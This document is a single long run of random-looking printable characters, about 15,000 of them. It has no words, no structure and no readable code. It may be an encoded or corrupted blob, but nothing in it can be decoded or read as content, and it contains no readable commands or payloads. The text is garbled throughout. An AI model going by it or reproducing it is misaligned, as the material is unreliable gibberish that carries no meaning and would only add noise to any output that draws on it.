wVOOpkFk{qOrSLr%~|T~iYRDWD5i//)ke:hN)VD)K4s:iETr4z}oY_4t1/Cowo6L6V{IkB(psozB9VuIWRX+DIS{Ep|2tYK~CN_r-CdIzEBR}67;S0Wkhtz~t66SpX%WTq1oyCEXsdAV7I2r~wO9zQ^uuiR2;V0B(ySV@%0;FdRzrRTrA0Tny|Nyx_xAIIUiy|k%uAhDyWt4]t;-K]k|+UVuI)NVLSs&(iQ)owINftqq^2;Ywss:urB1N1E)-DuRU|zB]/XL6-N{Ypr{r]rOY++w2i9pIdrW1Bor^V;fpR)IpeJ)4p]potN2Qzp/;~u&EkT|p4tBBKNzKEtz]5DwC_n9UxW4oI6s%WLA+Bhqtus;wk]:y/{W_f~x4LuI|S{hWhWuy--JBJ9+C6pW+N1r6x@;L|VLBIx^B)]kTKC]xBKyO6}VFBhYXyd~_hk;9Yipu4SrV|d{yiVRXLxN{Bw5q7Drw4YzpK@s%qt(Qr6AoLkhAhNOEnX_y-n1fr;Io_Ckq@ApEiCDrzN@SpzYe;W{-R4@(hpo)xR%rS5;{Vr9iNk9UCY1~}iV4SX)oruA5Xwd04WdtV2UT^^sDOBO{;o5(+CFIBx)V)2J:STxE(4Xu_Ny926E(-JJiBD(IR2W-E-qeASxEztI4Y^V+Ci@XFd@D6B_9riuN_Cw5p6@xoEeI:]fsCA~_VOz6X)n@5DWIK%00ALDQ/1/ED//TTQ0%C(fpr}B7DXq)DD-UpI9iQIuw~CDrL:p)9-zuKItC5Yn+U4iS6kFEewz{9u(kpq(4kTY^Nw~L:N^Cu99DWfu:{V1wB9E]T}~:ExKD-_uhE~5Dz9kTU6~u+5:Ar_QYRJA]&zORopSw5ue~Tr)~JkB]orOF~E]QUwT@:6(J&LOpEFf^p_XTN~)tFfzS;;Dz1x%-Y)rWzB6]ok4-;&LSB)A;~U1{pS2L1r2C@p_zx9Or~iLEA:Q{+UVU{JCIUo6qIkL+I~rrEWWdzxV0KJ]fnu^T}:@(O&AYI]VxJhF5B)&qDEDL%/9ynK-^y2ysDnQrq0Dttkz%DeJ~d-T/}UoQV):Dy00qe2T^y%{nC7e%(@4S-}_1w4^_|Du;h-S{zI/eVQ|XKXiq/1T)e4);CRXFL/)/XdoUoYBOt|1seX%Q1{&XYUQtT&Ue}^LyE{%4W%X/;|eB7hq26e_^K/{E:wr%6&r7_C~Ed&^Q{Ee+Iu/QLfe/Xz)s/44S92K:B4qzJX}/AkkhR/re//D4s/%s{///fX7/6Cw7EJ|r2@(Rs}eh2/o]07TSw-Dhou/{s4:y9F5QWxR}orr_WwXf})_ns/DJs1DU}U%prW7;9{p69/eqsqNop}Sq^dDusyx@WW_drK}us5JW9:_~Ru0JxBoVWyw-&O{K9Ox09NKQWNhyX%E;/hKn9u1w|h{yIh{|zh1B;+kXfYEBph{yrhQukh1L6(q-5B;-4AV|n-@-zh{EV6]|2z]_:YrxohVdhN%}6fQ_FY]T~(eoTf%n}Y9K](wx+69(~~4snfQQ9YrYJh%/_Y]tq(@D_YkK2u/pd69B:UVqnYECn6]LL(^Bi+1kt6uk)6W((~%QRf%W]6xzJh^zqhKzh6+VVzEtn6z^kYkFKfnY@~K^2zw5S(ueD6te26t:DYEXkVtN6pIUuUQFCfVLnfn5w6]|th1BV6yTF6zrqp@i9p;Vnh{UeA/0-6kd/ix42h1}+f{@F(9)A6kq~6kdApx7|69f2h%sph%7-x99dC/6Ip-(%tsh%|-7%KoNLzOY@e^C]AON2Q47Y~-C%QOA6AOwJ;Op_XI+90CpI{-h%19p7AOp7zs7D)OuDNJpC(-65/W+6TO6hDU7BFOY@&@dIWur6~US^nIy|sO6TJJhwoO+5@q61BorBfIS6AUrw@o659s(L;o6SQiY4@nCEo-pBrnqk4BpOCoYViAqE/V~^Coh(p2C|;WC~%Jh(J2ACtsC(xO~^h-q7Ar7%~9h%fW7X9rC^FwST|JuptDC}fTukorrS(ph/)97/tpuDtrq^oU~4NJqS2ISr0W+|yWp-V-NXd&7/;-CX2sSwXUN4&s6rN+pI2+S+S-S;oOSU|n7uhn/nSUk&}p6WOfdUI7V-h2SoN@-nU_EWF_orU9IWF{BU+9-Wys-+U_xUF^:AFnTUJn~WDnx-Yt_-Q2So0D^Wsz6WR%iU~E@-T7K&+IY9RhT94i:+LLk+O_Y+iuTUB)6+&p6+R)6-9LRoU%@+s(;&1q_Wnni+Jn@+-por)RI+2S:+)UUn1O6UfKiIQAQ2QQKUfUTW@9^U%y_W(I:]YhA@dxQux~%wfqqC-7k9{;xUwJ;-+R_&Q5L2^qiWJuQoF;@U2~6&FzxU@:uRV4V-i5iUz%d+12@UzXdUd}zULpruB6xpW]Ww7w]sFIK9T%K+kQd-6DAKNiz+4E_d;YYUTV@WAh^e%f@i^NR:^eUJ6B@Dh/}XYp}R^;sXf%K/^fn_YA&p^Y{2SqUpq97drrzN:qWzrr+(xq&p:)1DSezsOw7x6WA5^NEN^;xE6eA-d9Ux^IS76uE%OS^IYkzQ6;xd:p{NxpqkSeE}:zOSh^UT6+2k^ht4JQ19un:|(INN^d^Jz&~0u9YV^YS_:wiBxi5A^6u|ruUT^|WEOI+B:it~Jo;zqk|K6rtox:0kYwX4^]T(p;E1xC1Wrwr/unwBru6&^WRD^N:%:(4|YS}SYk~2:E-fVe}uq4RB:CiK6)}I^&-Y^fo+S@xu6J(66^-@:V-z:F@s:V{_xFYRq47u69U{V^A_^^rx2/+&kzw^9@7nf96s7}6DOo5R:UhJ9JJ/WDCnIJSBTzYI6UpSo+hS9dpCNKOAiO+d6&YC~J6%NrriBnwJ(:r+h:6T&d^per:IWI:2qUpsISOJAKL]2nh^6WuT5rr6WDErsrr65+61OqLL&Orizrqye+wS%puhirrtEuk4N1wS%DuF5krCCrw6_pr_(DrxzpuDNIritIFx+IJx/Dk6zDrq:+7zD:5kDz(T&D544n^}ot2xosJ;2:C7{J7B_O5+wnJQoo5&dW6VAUSOrOJ^orJ@F+SFsz:&|)u0qDu94)qq(6O2FJCRYoJq_nrCzDu6tpJSz)F@_Cus:DC_D-F_rRUS92/DE5DtBBDtI7VrnKDrWxpz{xOr-:Wr{oLrtK:2/}}oSik)BNytBJikU/Qu-e@W{E:}-%@929p1rTk+BK%zpE-U_Uqn(sB+(q:IrXErrAYoyUKn-xBzOOxOFTBd:7x:LC%oBE6DNKWr+5yWi;TRfeBr9pk11p%D~KWtnKprw6k1nK(rnpLrW|WrtJ^1nwYDn50rrXLrU^Lty5-t/2rtQ;%1{6Drt{@KOABzL|rtnKOrWAor9hioLz9t/J:Dt^yr]oyrEOxKRYkzNw^5&;NouAYzR9zO1odO9/%)Vp+{+^RUn5T1)^+K7&T:21z:U@@dVOd)fhT:S^6:Wzyr/dk5CT^7%^neJ%N-xQr&TudtBk;uu9r5rkyhreChLe+/FKurOrd^xE9:rkWCxXA}-ui_xW27_n]OpwtNxuIO_rhpLe9FrrBQd9hCF/d&R/24pu;W_TqsYU|x^yIy:}^sY)hnh1):ih~;61SE:iDoFn@:Orp+L;E%xYNs6RE%x{L2S{5(YdLJ6:+rF4Yex4W_xiitTDr:ExYyrxXzW9ryxwqXDxoy]ks@_0);IuK/Lxt+xQ/TXrKYx/rNT0QUL;e4LI]Ux5rLx0(qEuFyhn]rrr]frrU6;}d@u{076B9]RQ+fT}hpCxq%RQnY:rL&:k0w:7s5Cx)r_Vd:^_{]x{A@^^&q:^@i7/D4qyS@wzN6VUuk:W67CdSxXDL0:DJ^OrDA4(uDxI_exprsCIR9sDR90pr@:DX2|SFE5I_SstDw6p0x9+Fr{dr+@5p9sDT%z5upBfXDWNwD@pupWrw46ruTEFh%2o0i]fr6;f0q~Vwqt5_-Iz_DF+_@k-:+q9X~o(7zWJTzL9:6xdYiW:OpJIYo_LLIzDX+VKXw)+Li|UY^]62Fy5LL6::^;qroC5X2@Ru_21Fzo9T2hDyIWur95pL7FONLA(:%^puD;(whKDXY(r9BwtrSxtuDyyXs]Q}TTpuX4tr_ttDz%hDxtDkLtyYVxpuprpr{nWD~;DrC;17yzKDB^KS)~2/K|ER{95x+s;YLtNJn)&QK(LsytL;z7TEtk)@rY}VdU)6JJ/zLyqLzqsxIQn_(e@d+o%XWf5_OuVtI+oyth{_r-KEr{TLr+^yrQFENrw/)pTINY&/I~Tsf4zEf7;5I(KotK/5r~yVF]C}I(97yQQOrId5If+wrQzBrEf5(whwI{5or9K}{s^X&/J2&sDBroBpt;ywdxX@s+o|tXxz9Tnzs5d_+ir9y6ie;xYnJW%wItuT{K2df~;DJ)2r+_B_592iIEf@oLAzQA|zAUoOrILOryA(1yxpI(Jd4]o-t+6WpxS|WI062LwOr)4V{X);D9)i{XLI;yXrtQK~;eSYDwdT//rI;_/TC9-^A7y]-rr9nD;5T9kTV^N4{TA}S^yU76}eRqVVzL@^w@wV]6Xn::@nXCUAS:VKqYiYt^6nRSeF&SEAx)wtDx_U^1w)Ee)pCXxK-OxCy0x-wwe{Awkr}0unT0eU2we|D4Y{{^;)FIr5wDux|R9K1rx-{@0qs(rtkxFd{z0{zw)|@xK{|wY]rre]trxrwresnXEAEd;2Ior2Apx1B}qw/Od;pw|pRJ0y}@1d(e7;46r/K@hL2hK5-fzuxo^+fS&qsY6Is@RU-)WhVD;Lr2+Lr^tIpCAw2_CId^Qz5rxFq6KEKwr|@uKw(w]+4ou-2sF%24ynALu;Lr;nVX/@kRB:s5pr)w{)fYh}1B(1LY(wprDFE+)Dr|{F+qt6DE5ru{Fr1u2N2t(KA2(n;CzC)_Jh]15S{]o{+YNJT)(7(iKNqnY7:9fSzNNSq(6odT+T+RK@^/JC|+L22(5^@LwnsSWR9@pX(9NhQL_1%k5Rqfx0w/(uKV5u^xpw6Jp4rSL+71tFeSyDf_14Q@Nu4pp}JqYri9fKUn1+7K)70DXruzn{SRtCCA9rI]fsR^UUFd)s/XfYi/+^BCoR1p%6}Q9ok6/KD7_::Q+{L|5q:AsnJY2nFodT)0t}Vkx^06+rOpts2IS+F@5uuB(+p0Io%eIu_t)u_Q)R~dy4+(2FtV(/Qf6)rUO7I1V/p+FDNu;xQKK9;;d0p)q7p1}7ywD@QDA(u}x7:(O9Y&LS;|tX+~(dewI&+Eue{s(N%A:A;&}y+up;QeBq{zf&79O}KfQW;U&D:A{dQOO%J1FJ{K~6:+06/+J}Uw+h1zxe5C4BtKe;/yD7{TA|LBNBzXk]{rAOr(Br9yoStqe:}YI2:1)tfodsI(5EN1CtIwYs7|FKr7C1I9KwDh:dD+%h--q7SOA92oOrO{NwIpLrpkeqJBxt4B}z+TY2U@eOKieEKYOERidtKDX5K%Y5KI|r5VJ:~i:_1:QXt{pD|Y2]tO|~07uxpWsD(h_Diu9JI5;LxpOt{]_F/%@r:_}]NwiRtVS5)xRNiJoERV^R~I5;rWNz@LA%75nz1UKrzhDF+_DOLkOA^F0X]zhhOWd9uyr5+2DKS^]NiQE~N5WB(IrC6uuoqu~IAB]ShL5KWqBpIzt7|uhLSC94h@])NhTKFTnLD%ze2}dqi:]|JN~fEC|h7tEEnXI(0fh}&Cu0TfIOxVr%62uFdX&5@w1}uw1{K5Udr5y&SARUuDWN{^@u)edJ0I}dfkBr-@5DWQdOxCk+7^5Q:fhOwtBx969CdnAEiF-6xuyVi@tu20BKAqqKR-:9IVXth)R:+yY]Sw9tFK2u6hwxJ276|rCozOYw}6u_LIR^}xh@}LtQf2/1YC~KDOTtx^/~eV|(}uwdYS6Ui4fNY_C(uS5A0TA5%/Y7}kWf_|&z)oxo_-QyF@(pr9;95s:Fy@BN}4~x:wTfL1K}uJ56zr9e)}IBrE-]rxpRTo|NEx+;d7{p0OwrKs~Dx^CLzxIx6_W{WWdx5}pupL|Ltek|u:uFWWUw-hrIBhKAuxiwChp+rWYzrDI|DB_]hNfe-O~nBOwrK1R90nNKV~AVi6BBNTe~196x2)V-fN+AfqEqQ~{|eASAAU}}-BWVk~%+AUqI+E9+qusSdfr^@1(f-~UiIi|uw+sh(2&^^J]yRhqU~E^@-xr0iBxrxXO-u-;:z]JkVUQTNur|eFI/Ttr|R9R%rSzJn^}^u+rzfEdBuKL0-(WOKnqEIndQYE&W2oUIhW;hh6i@6hE|2+++JqLEL:X|EE+Cnif|d2;tzdp-pRo4w-)&27C;iyYu&9fWEruKsB9As^2NxyNys^]k{DrE]nt&6JdJp;zxkFD%W0R|%w~puJzfw(urXsIO:r:QUhRiS9O5OEr:C6{pS7u5DxI-py|6YwDD%4:o|rLz106IS2VX(x;9pfW|z^yQnET5nxD|zrkhRo6^V~e;7qBDqNI]CVt4u^50TAe{_Ay{TUB-~q^^]qFAY)I&x}JQ]2;];J:yLCoJNn(oK~AA}4+DeVVA2R~A:YfChoN]tL(]X%zD:E5hrdBw^:-rYJAy2T{wK~Q;xpr_1AWAp{tC&k-4@~yfiJduV_tzhOt];xIKqA5r;x:xt6nYLhV7)rrIxkyxn7|WDKh2yqTq|I91z/x1qYT;ffSr0_T4W:2YOk{LNnt&LRVYoD4so}4I49Y_:k1_;E:0yOF)_^9O&XTU~Rzhs5Oy]0XYzCu-Wy|z|_u9^_-yUk]Fqpop-x2dk6khn:rdu}]wCnRWpX2549ke|;Q{Jw]]1EpeDLWK%06UuW1CEr]QEIsLLnWW~zC5tITt+&]iASi}LR:RSr_&Bq+2hCz4CUuD+-RxVhrWQ5I4CIVT_iqy_^+R_nr0W(@i-0XKs9/i1C^Uuds/zq570kYO21TC{q(nSB:SBE7+5rk@ywDyqUR0zSdRI+Iy(D2]sLWoyIT]5{unA;h;hRI(trxF&6p9so~puO^BTFw&NEsV_i)qixhu}0FuR;V{uBO}66z0+}xzzhIx5zi+)sXRrNd:);Cf1:49X]B6Dt-Spd0+hxN12htV:C-uX]W(BhT]E_x/2qu9s|I5OULu}&VSDkk1NkUx7xhwVS|I-S:{W~drWRxJQuY{InVyDYQpqEBY(Aq0Okw~(re-hKuRdIW+DxkkEI9{p:UTWWED]YLIrBu^OOLxFp-D%|EiIOL&J~SU6T)+Yq00s|]BqpkJ^ox|VpdN]y9/{0izuiLnTQF;Y(o2;d2eOTCu;JnpI5exUp@pYx]hr2B&ThUS1/pD@TWIBnqQr2E2Dh~x-0zBN4DNSSreW+9:d^uE/LrR(RWLI%yyp_:7wC]h2|~wRLFuxWyfnyRxprezJxy+V5u;IOKUT^(%NEL@O;hAI|]fzNDsiw46yf2K7I1o~OkFki&_Dt]RIs]IEd@o5ENY%}9rx:0q2@p-CT(9]ye)Ip9uYIAE|}op@kYrBrw%ExyNi4Wq]o]pt/LBrEi-B6tW)W;D@rh;)O@OkIeD(;xtC-u0QkTrpLOTxNIR-WF|5BBY6w^q2ipyxNqoo9yAu+V26||u|UDiRiSWri7IXQN:VT4^(s0UC7wid-;CSV7A%2fAU1@qLk0K-^xE(r@/;rVUe6]ytf}U}1Di(K}Bk-]yqC+0-xONW90QCu6LRupCLp_OEh^O-nRRQJ{yF9AK;;6tNwwA~Iu:FDKUr}fnz1IF_WIXW@~LizD]EFnJIq;7koJEJI^y-J]q|q:UsAs4kQ%V/f|J_-]:&7{-1~ouDtQ:;(WEkrFp)BA}+DFLJ54:IE;QerdAU6}k17pJt+KDi]/{d_V])CwE{xpuX;UIIAe5d-5&4ku+44u-7+6yIXy{WWExB+kWzk~C]Kpuu&poWJF5Buu(zrE/_uu9DLoi]IK++2^:kRqi@OiNqoV|i2/t&xdA-VLyQ;uUI(@R|E-wuJJD|zVyq_qp4{+qRXyD5i0L+d]z]ur2eJrF&9yB}R5U_f_0-|doq+-yVJ~~ET@k]xsKIy4W@wuxLUDWC&WwD{2VpkSk0A~6N:k0JB;szprOr/x_I-^-F0Wx4Tr6wKIUu%hCLIdexrtr|uUurEoWK%-{q+d}KuowyT;LVhh245:QQ7rs^y{2O&2rrFw]-EB]s_zrUfoz+hsiAV@YR)+DE%{o+h6)fxx1pN69FA~]V)WK2U{0ir&|(/Ifssu662kwD:{r:D{YDW;IFW6ys6p]~f5zD+SWrrq;x6-DO5zxTp+kUfk}6(Vf]Sxoo_B&V/+/}poKfq;;^_L|B]IdA2+_+pTe_d6^fUOU(]4)YCTEsLYO(Q0fL-@z+J;s5]ID)D]yKu%rq4hW5(D%AId;-9ouxVWD;(/w15eh4KU+Dz_@4uh]IDfuiLA|xoofYS6DJ{rr]qyrCWhD0~J@kC5-kk@USkUxLTkSpFp^/sLdE%1@F7;Qptn6k|ko}^T;C^{-CkWszF|9inDB|D%ex]C)0R9t;_5|yQRY)x(xf^wz}_4+4y|oB_xUCi/7C5z0R:0|_^T_5~{^yND/kfYrd(k4si^^T/fBd6A(D^iS;Y72A1^i1%p42LtY&@VE%iX41s_9&&)tOKJACTnQi6BI/Ry&;^QFOKkLt5:%nI911sF0uQ@Qzfe/70TXkdfp]SsY^0tY%9f}oe(C@7@C_Xt%676;dqX:{SY(x0J/0pQS1p]2ASOutU7^q|6{X2q)n6Jz9{%/Ef/|7+N_(EAox~Kk@~^UOU1zr(O&fyA7{E2_ofKwFhy;Nfn-JN4E16uyN~NDpE5Xq(W|Y]/_sWtrBr{2{NkiREWrx9nurBBr9{rtrrrrrxrrLprrr7/p9Que&U/hOYW6-:tCW@;CoOsh4Wsy2%iCnVAqoYiBu}ku&{zrIEXNdBzxJ-:N}uz|4(wOR;}6Dks_rE|_DEB71LzE1i+JzyuJr:WDnwNC(5tOo)+TN&I0Fz46R4i}fW}t{O]L0^:R(N+2rB:O:zNiqxki2/RQusThn/4{0)1ihs/nX0~;wxpxSyBzN~6QSYrDRf/dXRu0BY6W-hQyXdU@ex6~-pz740{u79rwru/wh6dOYeeDiYV/XTi{YLIuRS1/h|UOdtW9RS(62u4~XIICEIDSLWoBzBzxDrLO5trBpBr}iO4n]i]VpBt6RB5{WDUOK)x2IOAwqBO:0)NSx]p/KN6SIyrKoT1rew;py9rUNWUuDorTwXoU]I{-F_Tt-_@LV;0~I/frdriJUSk;xpy6ufIhzkwhnnO0de2Cnq]|nIOr~@nFYX&hCw]Chq10hQF2x|f_t]CuoI(;|Jrz]7:~iOULQ6JYrWq]pAhEoi}tpVyATJ(7KW2Dh1~SEAw0)SwO@ULE|~q}D4NBJu;rYnErD-SS&{12itKK^//di{Ne|+JNQC9s21_tiz+;nwBI{QrxF)|I|@:]7ipdS-yQWfDhDp9EExi+zIIy{yW-W6WEW94RDLd)&|~zI}NWruE+4O0IBs;K]kkx6{UpJR%eD0I0Do%e-9WEK4uRSpYB7@~qe{V7@6hhInuNk2BBBJ~TIrw7@w+D]@r4fuBAA{NI~UC]Ywh}hhDJ~uABTCfqfWuAAUJuIR4/hu2q-kfuyrdh4k^@]J5%IqUy@SJOJ+2ut^Ern]xppdkWBTYUO6N;6hu^TrkW+z|SUDiFBS26]uT:id6/LiWzR(KpyrWI~ipi6^JwNu;dqxOENQ4DDT|&qkD1OWWtLtL6p+@+z9D&d769-WtI{{BORn1rDROiw5@}-7)7e9Nq0ir%0}C&6+]IJzOeX;{DOh:QKI10w0urdId]+Uo^z_Ww)0WwChQBz~~wi%%-;DhQttopOp+r&D6~s{rJq+z96rxVSD0(5xwS9{{0UX/WBB{oA;2CBCpJiE-Fx|]xi(Ep(9+7Rup}uQ@/Owq2AAKD]YY&59D}L}/LkxW46hF;-yh7NsnDQuEE/rwrB-|2A|te{6{]rRo7VV^-@0ud5Bhh|zxRTEN/Nkkh~}0{+WW;NhKxxT+ieO9EI0{__y7VRfTxWW(}%0y+|5;}p2YJYJ^irk7k+uwExy(oWEuL6|~z4X4:zxEx]w(ru@4@V@&xW4-(UfntK~Iwh_yfXQz2^_:IW_FF;SNJB0K0-zsitCXXrzh_URqVwFuEA5-4RQk)u6ISezkV;/rwU@xDhQQOuC~IR^utOxt+o+wLETWSzi6iipuOre]Q{0xqEQf]Nk]/nu&/u9u1:ECrLI7WBCpJrniCu4u/]+WpW9zfz~{6r-/{z%uS2QrDp{yyBuwdErW6exi9zz6JhVLiiL7;{O75zrSkrTIdup0kFW@TwWyYhu^+O2zx::kq::~dAxtzNyzwWki5R}xux+D9N^BprSO6rrywV;Ek|D46iEpWu/Jx%tYEzE)@24:EJ)o}z&d0IE9/yEuw-xuu4Trry~+OqfepWrWAey_k&|_kpD+rt0dWL-~qU]Eu%LWf(x4:0y(|449yqzT0O(Y)965CIUTA5BYD)}]zzh(wwtEeI4u^B%(tAEI_]x]uW^_wF4rIR{i2SeLfdtS:-hYN)hS~r-@Cufr~eQEDRw+~IT~XWiFurrDEyhuVu;|9R@6x}@WpurAL)o/rxEEQUex90oDeRn(WIN}B+ShNtp/uqTDpR5psDuAASrki9rXBw_+BK-T]iTSnk(5W}O9w0E9J;2e^oqI+pdAUx(t+6BDt]6wVrtq+1){WVF/_yyf+WyW]/nhrin~DpW:hIh{I:+WYr6xuVU+0EXqC~;Vo]L6w]:rhhOhuDoWDp{~INEpnzrr;}r(zItDuup%pBCtSIE4(w9khY66]rWDR-FyDfzrz(+&2C_EX0Tu62uBwhE6z:N5IeYdUe}2k_^~hw-zUWhBsWr){5^kB_sou1OnrJrV:p(B;Wy1Y_x_&AC/wfXCFS6|r&RW~roU2OCrpdzNSEhK-|&~kxQxyy/ni0AFdF+9&fWOIswr~R+1Ih(@+(LI^;{e&nhqxeR:xxx(Ir:TCWrX_sx]EQpXwhLppr-SYDpSLWTr9AIUyT{tNzVB{nR(LLJ(1OzqTDoN2x2C-kJ&%o(~xt;w]56p;w_OFz&B+iR:kreATzIkI{D|)OU-IDF7TuO(AED@hQrwSR~hWsCh+SJ/poW1]E~IOCCA)sC|B~E}-i:w_SIB6)R2~u0r0IBL-+9xkrrT+p-|9/2WktOrKTokDrLT06_qDwp~Cw4nOJi_A|5z@OnR|9EWU-T~J7^}&xeOf(dt6e9ur@;J/skyp}Q2IzYN}+pruT~~w2z(KCN]EIp{xuShYrDTE7_D0WAV/WfEF_L+x7E:QyIzWsuIUEBw^%|Tiez{pn@6R{W1~x-|WUCqNLOi~ttE|i5VuB|W(JY44ryIXWxWEQpixW5QI/SdzoEK~wU/%YNLre/DeQ;:5yD]1N//0CT0/T^qt4;pTL%ipF2AY2;woyi7T^z)Lh/Eot~QthJFyVC)]:4rdOKnI@Q&rWr1);@sC;prwEBpFSIIO~ENdyquuCxE+Tz69SKF5^FdYfrC+pznq}zIrI~2ur6o;hI]YW+1+wYuVtI_VCAn(9{hEh0&Sfi/9YEWi{khBFxAW:)ArDUe97/hsD(9^RES&I~%p)sL&0]x]/&]4S)tL%]~1Nk;Xohed+:~-SV-6nxz{yYz|oRAkw1iI{EkzooJoS2Xey{h+qWY{dW&O0yDd1%xB-qpVq+&I4~U+1|RD~Qo{k~~{%re&6rL-V0Ur6KBCD-0(zT&Q%YWy__Xpr)0Wyp+6yEn2f;4T0~d/Xxyxr+-Ite7Ce2~%ORry5yL74y&DFw;%~BiN:-F7}hw(;Y+ES|pDtCo;W~R;QOrt)rFEfF46|)_Wr|O6FO}B}0S:EKNRNJyDFiR_I]kA14:AX_pO~DV_D+_-xFUKVYS+k5JIouu9Vr|Vt{i;~nEey27-rN5JWD-yW/^^;w/E~VAEVXNz~SAwWR^kK(U@LqXYktzrIkFn40r_p|L4qBI~WRoI)qtFo5|1iKr6wIhI-oY6Tiieu+NBSIO0ektLCeVkwsX]4iiKBd-{p7z~kxACiJx|oJr7EiB1DI|2TVAXRrxzQ;ix}5Yp~hxLWI/};EIr0D^W5|/eDzLeuk)sV)th(2y9nh{di2&1yF)/OYu_24Q^O@uWB)Du4:y-t+hJ5/QBV_B2INpuVe6kkkuu@0pfW:rrrsINi6Rrr~h&E5IN-hik:&hECNRxw5|Y}72kOxCu;9]ffsqpfT}xI^}kDBrrB)IrD-rrI&rri4WtYo~9RyDxQku9NYpxn{S~Xsi/sC}(q)%B6tfE~99BDenuh9BEITe(9(XU|xtJDXefpXiA2CrU2C;pu@{Wu0K]ISfApKs0B)7}Sf%Akn+hDp|p^Wqq69LoC_e{D|0h&:)~]U{J}/ED}{BE]UJU9p_+-VAIoY9WuC-JrV+{h^)Lh;XhrpUWkJ%A&]&y]C5L4oUy9]]{9w&q}5no4QqUq2}ns0@]@-/IrY)69@9o9tSQ0}oACi:n&K5u&{XhoSX}0@J;ET7dk(JWsQk0@(R-w~tyIyL-xUL-iUopuWk%rY]y]]fo0W60]Enpry{}uWT{x690uz9Buy|QIff-DhF-E%9yr+F{EN@oEi6AOz_+2dzyx:&SXQfJ)-)nqpr]fWw~qunidrFT|r7A~pL0(WLz|Ah7kYeLQfs+@WLY:fKzyxe/}hX~Nh50+UkrfrKf(IyY]~pSzxI65uVrUdEo1EWDortXKry@2-)LLEYTqrFnoE+1euB2Af6{Buf}WA6]TWIpTI(Ky+]zhr{Y0fVEL]C%2A1+9++S0I{_|(Q@(EIOtyDqE]Dt^EWk5y(]dNDhQuDuzADe;r]ekuR&;u&F)IECVhRN+rkATr]iRr97Rr9s~I9uY~RUz-us|~r-iUy-k-W-rdzyd(/LJhdYk-utTY&1%fT1)(u(Lq%oE(92e6V7(Uduxu/u+I0n&IrVzxtd9E9D5B2}yC/IChSxWAICrXTu4{0w4zpuy4ou@xpw(6~Ys%IzI)IrU2T~+26rz5TI/|su4B2~]9Du@79;%sIw+ppxY|ofYfOur)Ir{ehCL~~;5riCRAUAui@fKr4ye4]B4BISN@R)e{-S+K0~pXJxt)rx1S69)}^2fT~zQ)D91q6++9s2)nxxQDuw(ppWr|6)(1xyItRx2%WSOzBtp|h;o109uQiey~nyx1}YL04ip{RYQBwihs~&Qs~u4Q|uIYpu{n-yBi+y|FIwo5}UuzIu)ySro{-(~]2iRf:xu^IrBrr7|Ipeh^DuuLDOF}SIuyBqFq9|kOU(2rUU^9^7_F&7/O4q/(4q%}2/Dh4%AOwQIYx;BDR;STx:&t7}EsxFzy{iqX{LRILLuCxU-0-%ziYNnq~+Ry9B~OoEu{:Er{}BIdC%USLnphfkS~0SRe7]p^op|f9qEiB(WoqdriX:I5qpuKXSpJrA~K9nR91_9(EqJ41f|TWWWI{}URKN@xdB40uyxTyL]i0ExDyEiT+xh1hpIsuopX~OI5&YUst0zC%q6T}rr@-(xs1p~_dW~Q+F92n{9SqiBh2zxnh^++(]ur0B|wQzUuCuuW_yp9%opfJu]dYfxDnACq4_rpXBzxuBIUOI4E9No6ETrUx}r~/rr((0rN/UIhV]pz}Qrft(EF/{zE%(rW6TJVX]7%V%Qy/%q;_dL^+n)J%N5:z2T6&Yfq%YVSukDxXzYN%1Qf%f(^zY4Sxr0B9p^Su/+:zF(6C^FB/D^I2yQrxf{uOqNEr}7p^6/unALAw4-6pCAykU7rY64id%uid&sJ6}UBwS)r7Lhr)uBuJhhuY5EI:@5V^~QA6zCpz(wrzn]Stz]V2(+(nEQk(:6f|C1us6xxOdqAoE^S(KVE;0qE|rrUkCE:~YEiI02]h/^-;q~;}4rWNW9WYs]E;&tL50+r;S^x:1TuWKwdUEULOK|+Wr7Eed6pXLq(XNQV|-7Bx+fr9dtiwQ|Uk-iBrWOk5e5U1+4EwV5u]:zkprSETWf:LqCw/L4nIeqrk(fUKrOVoOADr7VSpu5J07~_D(X/4enyOqCWK6@AkJz1O7&X^7|dz5oCp5hzrOo(r7o(D5/VzOKw-5nYo76AK6dF5qTo&rny}Nzd}]W]uk25Iu25prf&OIX-SLi:rp+/RuE|prAs|B-QxEwtr;pADWztrp74r-h}prh2ou{kRx]:&IRnp;zs}u{d]&+YDkD;pXI&prn&&9/KRBVFB:~6U&K-Ihrp|heBVkiO6:eBkzsfKYzu|2fkuYQYIY/iJrtpx9{sD9No6DBR}Sf|CD;drz0JtDYqh9}OOtf^pwNK|xx7+xttCYYsJ2__iS_XiS_{ki&UOSDoRhT;~/R]LAUDS-|uC]zROnz(2-~WKDEyBSR:TQr~k{zuI+:]xhuD)W4K9S9TkI+&L-sE%0z@kyzQ(;-2Cd2edunfC:VYnKKNLK-55hnf&2rpCK:1D6CIV0z;J%zK-xW5f]k)TnK%Q_K;^z9QwWDIDJ{f|]9uKOu+7W4f2{Tx{0|&|%r(F0Iux-^|W(ix&yu%qy{qEAzUu}wXQ0k:d|t-BzDt%QEyNS+OBdn_1{|(NRUr|i&(s@@XUF6tf{-%&EREVodfu^T%k(wR%^6Qx:{5nf~o~:I4u6I6dW~NYf)|K^D}zV@wdByToNpOi&u;F(DC6~Csw5r5wwu{;XwJ)K+khiS~4L/{p&q6@Kddin{Un-XpeKT+J&xB|^:EIq~NzWYW6;:-{{(UV4+yWexq|r^r6u9JNI7Rx7QuSye~DAAUQICItI@EWNNrwwKYBA{dh])YF~Yu{VuR^y^OWqJAy]_@KUod1q4C95%VzL-_C{6:1WK0WQ/JdzhywsAit]5@z/;:K1&:Ct+0T~tJySoB0ydr]pUkrpJkNhxDeB/B9W_ux~erO|tWQwirJFL+@&2OhQDru{ux42]wALoiTOTDeoVVxXkyW~LrUX&yhwUeA_)EF|fAI{QL70@rfuET4Q_LI_;rXY)(W_94t%&t&7SO~N}-xT9y{_ODxp:fL2WrF(si]%-](F%t/AVLq)_QtArph4f+nYEBO@B&WhkBB9fJrWD+it&E:4ieywF+ADJ%@26-^LiWJhOAydAFE2K6sEwNixKrS4nASDs&oiiKxE7}kt@1]Y:xwOkBpw}LBi1/Qu@BpLO-pu&yI~yoKrNRIuu|:^qfr0WSruWVoehnduyq9u}RJOqXyq%r206X952)nO_L&rRdI_/W:rd}5x;_N5%Ldu4]d_n%W6-2r6p;]R1Vt6UDOukV^(/B2^]5prArT~V}puD0I}+/rk(XAruopzBospA5IxpypF_]5E{p];u@WT7frdVEwrIw~;}zNxE)ph)erJ:zIwLppww%qT:)rdQUuf//5x9VN/DzKKpYnsNf{7I6K_hE)0U4exiX9ynFRTDpz5W7AzAe&)x5ttr_7V5z+pz_D4N({CCTtOxzW0rf{w|5dpr^;2~%+-